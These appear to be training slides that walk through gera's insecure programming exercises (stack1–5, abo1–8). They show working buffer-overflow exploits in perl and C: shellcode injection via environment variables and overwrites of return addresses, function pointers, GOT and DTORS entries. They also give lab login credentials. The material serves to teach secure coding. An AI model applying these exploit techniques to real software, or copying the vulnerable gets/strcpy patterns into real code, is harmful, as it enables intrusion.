

Hands on C and C++: vulnerabilities and exploits

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


Practical stuff

- Exercise programs all from gera's insecure programming page: <http://community.core-sdi.com/~gera/InsecureProgramming/>
- Login with: secappdev/secappdev
- If you need root, password is also secappdev
- cd HandsOn
- Compile with gcc -g <prog.c> -o <prognname>
- We'll start with **stack1** - stack5
- Then we move on to abo1 - abo7



Process memory layout



stack1.c


- ```
int main() {
 int cookie;
 char buf[80];
 printf("buf: %08x cookie: %08x\n", &buf, &cookie);
 gets(buf);
 if (cookie == 0x41424344)
 printf("you win!\n");
}
```
- What input is needed for this program to exploit it?



# stack1.c

main:  
cookie  
buf[80]  
printf()  
gets()  
...


IP  

# stack1.c

```
main:
 cookie
 buf[80]
 printf()
 gets()
 ...
```

IP  
→



➤ `perl -e 'print "A"x80; print "DCBA"' | ./stack1`

# stack2.c


- ```
int main() {
    int cookie;
    char buf[80];
    printf("buf: %08x cookie: %08x\n", &buf, &cookie);
    gets(buf);
    if (cookie == 0x01020305)
        printf("you win!\n");
}
```
- What input is needed for this program to exploit it?



stack2.c

main:
cookie
buf[80]
printf()
gets()
...


IP

stack2.c

main:
cookie
buf[80]
printf()
gets()
...

IP
→



➤ perl -e 'print "A"x80; printf("%c%c%c%c", 5, 3, 2, 1)' | ./stack2

stack3.c


- ```
int main() {
 int cookie;
 char buf[80];
 printf("buf: %08x cookie: %08x\n", &buf, &cookie);
 gets(buf);
 if (cookie == 0x01020005)
 printf("you win!\n");
}
```
- What input is needed for this program to exploit it?



# stack3.c

main:  
cookie  
buf[80]  
printf()  
gets()  
...


IP  

# stack3.c

main:  
cookie  
buf[80]  
printf()  
gets()  
...

IP  
→



➤ perl -e 'print "A"x80; printf("%c%c%c%c", 5, 0, 2, 1)' | ./stack3

# stack4.c


- ```
int main() {
    int cookie;
    char buf[80];
    printf("buf: %08x cookie: %08x\n", &buf, &cookie);
    gets(buf);
    if (cookie == 0x000a0d00)
        printf("you win!\n");
}
```
- Do you see any problems with stack4?
- How would you solve them?



stack4.c

main:
cookie
buf[80]
printf()
gets()
...

IP

stack4.c

- Can't generate the correct value: \n will terminate the gets
- Must overwrite the return address and jump to the instruction after the if



Intro to GDB

- Compile the application with -g for debugging info
- gdb <program name>
 - break main -> tells the debugger to stop when it reaches main
 - run -> run the program
 - x buffer -> print out the contents and address of buffer
 - disas func -> show assembly representation of func
 - x buffer+value -> print out buffer+value, useful for finding the return address



stack4.c


```
➤ #define RET 0x08048469
int main() {
    char buffer[92];
    memset(buffer, '\x90', 92);
    *(long *)&buffer[88] = RET;
    printf(buffer);
}
```




stack4.c

IP →


```
main:  
    cookie  
    buf[80]  
    printf()  
    gets()  
    if (cookie)  
        printf("win")  
    return
```




stack4.c



stack4.c



stack4.c



stack5.c

```
➤ int main() {  
    int cookie;  
    char buf[80];  
    printf("buf: %08x cookie: %08x\n", &buf, &cookie);  
    gets(buf);  
    if (cookie == 0x000a0d00)  
        printf("you lose!\n");  
}
```

➤ Problem?



stack5.c

- No you win present, can't return to existing code
- Must insert our own code to perform attack



Shellcode

- Small program in machine code representation
- Injected into the address space of the process
- ```
int main() {
 printf("You win\n");
 exit(0)
}

static char shellcode[] =
"\x6a\x09\x83\x04\x24\x01\x68\x77"
"\x69\x6e\x21\x68\x79\x6f\x75\x20"
"\x31\xdb\xb3\x01\x89\xe1\x31\xd2"
"\xb2\x09\x31\xc0\xb0\x04\xcd\x80"
"\x32\xdb\xb0\x01\xcd\x80";
```



# stack5.c

- static char shellcode[] = // shellcode from prev slide

```
#define RET 0xbffffd28
```


```
int main() {
 char buffer[93]; int ret;
 memset(buffer, '\x90', 92);
 memcpy(buffer, shellcode, strlen(shellcode));
 *(long *)&buffer[88] = RET;
 buffer[92] = 0;
 printf(buffer); }
```



# stack5.c

```
main:
 cookie
 buf[80]
 printf()
 gets()
 if (cookie)
 printf("lose")
 return
```


IP  

# stack5.c

```
main:
 cookie
 buf[80]
 printf()
 gets()
 if (cookie)
 printf("lose")
 return
```


IP  

# stack5.c


```
main:
 cookie
 buf[80]
 printf()
 gets()
 if (cookie)
 printf("lose")
 return
```

IP



# stack5.c

```
main:
 cookie
 buf[80]
 printf()
 gets()
 if (cookie)
 printf("lose")
 return
```



# Finding inserted code

- Generally (on kernels < 2.6) the stack will start at a static address
- Finding shell code means running the program with a fixed set of arguments/fixed environment
- This will result in the same address
- Not very precise, small change can result in different location of code
- Not mandatory to put shellcode in buffer used to overflow
- Pass as environment variable



# Controlling the environment

Passing shellcode as environment variable:


Stack start - 4 null bytes

- `strlen(program name)` -
- null byte (program name)
- `strlen(shellcode)`

0xBFFFFFFF - 4

- `strlen(program name)` -
- 1
- `strlen(shellcode)`

Stack start:  
0xBFFFFFFF



High addr

Low addr

# abo1.c

- static char shellcode[] = // shellcode from prev slide

```
int main (int argc, char **argv) {
 char buffer[265]; int ret;
 char *execargv[3] = { "./abo1", buffer, NULL };
 char *env[2] = { shellcode, NULL };
 ret = 0xFFFFFFFF - 4 - strlen (execargv[0]) - 1 - strlen (shellcode);
 printf ("return address is %#10x", ret);
 memset(buffer, '\x90', 264);
 *(long *)&buffer[260] = ret;
 buffer[264] = 0;
 execve(execargv[0],execargv,env);}
```



# abo2.c

- ```
int main(int argc,char **argv) {
    char buf[256];
    strcpy(buf,argc[1]);
    exit(1);
}
```
- Problem?



abo2.c

- Not exploitable on x86
- Nothing interesting we can overwrite before exit() is called



abo3.c

```
➤ int main(int argc,char **argv) {  
    extern system,puts;  
    void (*fn)(char*)=(void(*)(char*))&system;  
    char buf[256];  
    fn=(void(*)(char*))&puts;  
    strcpy(buf,argc[1]);  
    fn(argc[2]);  
    exit(1);  
}
```

➤ Problem?



abo3.c

- Can't overwrite the return address, because of `exit()`
- However this time we can overwrite the function pointer
- Make the function pointer point to our injected code
- When the function is executed our code is executed



abo3.c

- static char shellcode[] = // shellcode from prev slide

```
int main (int argc, char **argv) {
    char buffer[261]; int ret;
    char *execargv[4] = { "./abo3", buffer, "/bin/bash" ,NULL };
    char *env[2] = { shellcode, NULL };
    ret = 0xFFFFFFFF - 4 - strlen (execargv[0]) - 1 - strlen (shellcode);
    printf ("return address is %#10x", ret);
    memset(buffer, '\x90', 260);
    *(long *)&buffer[256] = ret;
    buffer[260] = 0;
    execve(execargv[0],execargv,env);}
```



abo4.c

- ```
extern system,puts;
void (*fn)(char*)=(void(*)(char*))&system;
int main(int argc,char **argv) {
 char *pbuf=malloc(strlen(argv[2])+1);
 char buf[256];
 fn=(void(*)(char*))&puts;
 strcpy(buf,argv[1]);
 strcpy(pbuf,argv[2]);
 fn(argc[3]);
 while(1); }
```

- ## Problem?




# abo4.c


- Use objdump -t abo4 | grep fn to find address of fn
- The function pointer is not on the stack: can't overflow it directly




# Indirect Pointer Overwriting




# Indirect Pointer Overwriting




# Indirect Pointer Overwriting



# Indirect Pointer Overwriting



# Indirect Pointer Overwriting



# abo4.c

- Use objdump -t abo4 | grep fn to find address of fn
- The function pointer is not on the stack: can't overflow it directly



# abo4.c

- Use objdump -t abo4 | grep fn to find address of fn
- The function pointer is not on the stack: can't overflow it directly
- However there is a data pointer on the stack: pbuf
- Overflow buf to modify the address that pbuf is pointing to, make it point to fn
- Use the second strcpy to copy information to fn
- The second strcpy is not overflowed



# abo4.c

- static char shellcode[] = // shellcode from prev slide

```
#define FN 0x080496a0

int main (int argc, char **argv) {
 char buffer[261]; char retaddr[4]; int ret;
 char *execargv[5] = { "./abo4", buffer, retaddr, "/bin/bash" ,NULL };
 char *env[2] = { shellcode, NULL };
 ret = 0xFFFFFFFF - 4 - strlen (execargv[0]) - 1 - strlen (shellcode);
 memset(buffer, '\x90', 260);
 *(long *)&buffer[256] = FN;
 buffer[260] = 0; *(long *)&retaddr = ret;
 execve(execargv[0],execargv,env);}
```



# abo5.c

- Two ways of solving this one, we'll do both
- ```
int main(int argc,char **argv) {
    char *pbuf=malloc(strlen(argv[2])+1);
    char buf[256];
    strcpy(buf,argv[1]);
    for (;*pbuf++=*argv[2]++;);
    exit(1);}
```
- Problem?
- Suggestions?



abo5.c

- Two ways of solving this one, we'll do both
 1. Overwrite the GOT entry for exit so it will execute our code when exit is called
 2. Overwrite a DTORS entry, so when the program exits our code will be called as a destructor function



abo5.c

- static char shellcode[] = // shellcode from prev slide

```
#define EXIT 0x0804974c
int main (int argc, char **argv) {
    char buffer[261]; char retaddr[4]; int ret;
    char *execargv[5] = { "./abo5", buffer, retaddr, "/bin/bash" ,NULL };
    char *env[2] = { shellcode, NULL };
    ret = 0xFFFFFFFF - 4 - strlen (execargv[0]) - 1 - strlen (shellcode);
    memset(buffer, '\x90', 260);
    *(long *)&buffer[256] = EXIT;
    buffer[260] = 0; *(long *)&retaddr = ret;
    execve(execargv[0],execargv,env); }
```



abo5.c 2nd solution

- static char shellcode[] = // shellcode from prev slide

```
#define DTORS 0x08049728

int main (int argc, char **argv) {
    char buffer[261];  char retaddr[5]; int ret;
    char *execargv[5] = { "./abo5", buffer, retaddr, "/bin/bash" ,NULL };
    char *env[2] = { shellcode, NULL };
    ret = 0xBFFFFFFF - 4 - strlen (execargv[0]) - 1 - strlen (shellcode);
    memset(buffer, '\x90', 260); *(long *)&buffer[256] = DTORS;
    buffer[260] = 0; *(long *)&retaddr = ret;
    retaddr[4] = 0;
    execve(execargv[0],execargv,env); }
```



abo6.c

- int main(int argc,char **argv) {
 char *pbuff=malloc(strlen(argv[2])+1);
 char buf[256];
 strcpy(buf,argv[1]);
 strcpy(pbuff,argv[2]);
 while(1);}
- Problem?



abo6.c

- ```
int main(int argc,char **argv) {
 char *pbuff=malloc(strlen(argv[2])+1);
 char buf[256];
 strcpy(buf,argv[1]);
 strcpy(pbuff,argv[2]);
 while(1);}

```
- Nothing in the datasegment or stack can be overwritten because the program goes into an endless loop



# abo6.c

- Nothing in the datasegment or stack can be overwritten because the program goes into an endless loop
- Make the first strcpy point pbuf to the second strcpy's return address
- The second strcpy will then overwrite its own return address by copying our input into pbuf
- Very fragile exploit: the exact location of strcpy's return address must be determined



# abo6.c

- static char shellcode[] = // shellcode from prev slide

```
#define BUF 0xbffffb6c

int main (int argc, char **argv) {
 char buffer[261]; char retaddr[4]; int ret;
 char *execargv[5] = { "./abo6", buffer, retaddr, "/bin/bash" ,NULL };
 char *env[2] = { shellcode, NULL };
 ret = 0xFFFFFFFF - 4 - strlen (execargv[0]) - 1 - strlen (shellcode);
 memset(buffer, '\x90', 260);
 *(long *)&buffer[256] = BUF;
 buffer[260] = 0; *(long *)&retaddr = ret;
 execve(execargv[0],execargv,env);}
```



# abo7.c

```
char buf[256]={1};

int main(int argc,char **argv) {
 strcpy(buf,argc[1]);
}
```

➤ Suggestions?



# abo7.c

```
char buf[256]={1};

int main(int argc,char **argv) {
 strcpy(buf,argc[1]);
}
```

- Overflow into dtors section
- Find location of data section: objdump -t abo7 | grep buf
- Find location of dtors section: objdump -x abo7 | grep -i dtors



# Overflows in the data/bss segments

- ctors: pointers to functions to execute at program start
- dtors: pointers to functions to execute at program finish
- GOT: global offset table: used for dynamic linking: pointers to absolute addresses



# abo7.c

- static char shellcode[] = // shellcode from prev slide

```
int main (int argc, char **argv) {
 char buffer[476];
 char *execargv[3] = { "./abo7", buffer, NULL };
 char *env[2] = { shellcode, NULL };
 int ret;
 ret = 0xFFFFFFFF - 4 - strlen (execargv[0]) - 1 - strlen (shellcode);
 memset(buffer, '\x90', 476);
 *(long *)&buffer[472] = ret;
 execve(execargv[0],execargv,env);
}
```



# abo8.c

```
char buf[256];

int main(int argc,char **argv) {
 strcpy(buf,argc[1]);
}
```

➤ Suggestions?



# abo8.c

```
char buf[256];

int main(int argc,char **argv) {
 strcpy(buf,argc[1]);
}
```

- buf not initialized, so in bss segment
- only heap is stored behind bss segment, could perform heap-based buffer overflows, but no malloc chunks
- Not exploitable



# Overflows in the data/bss segments

- ctors: pointers to functions to execute at program start
- dtors: pointers to functions to execute at program finish
- GOT: global offset table: used for dynamic linking: pointers to absolute addresses

